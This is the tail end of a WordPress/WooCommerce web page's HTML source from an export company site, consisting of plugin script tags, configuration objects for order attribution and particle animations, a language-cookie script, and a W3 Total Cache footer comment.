<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script src="https://exportgulf.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.2" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","nonce":"40d48d63b5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/exportgulf.es\/female-sex-adult-meet-and-fuck-online-sex-cam-norske-sex-filmer\/","cart_redirectition":"no","cart_page_url":"https:\/\/exportgulf.es\/esp\/carrito\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"4582de6940","eael_register_nonce":"2d13125390","eael_lostpassword_nonce":"cbde734bba","eael_resetpassword_nonce":"e88e2f1907"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.5" id="eael-general-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=eng; expires=" + expirationDate.toUTCString() + "; path=/; domain=exportgulf.es; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 63/287 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: exportgulf.es @ 2024-09-20 03:47:42 by W3 Total Cache
-->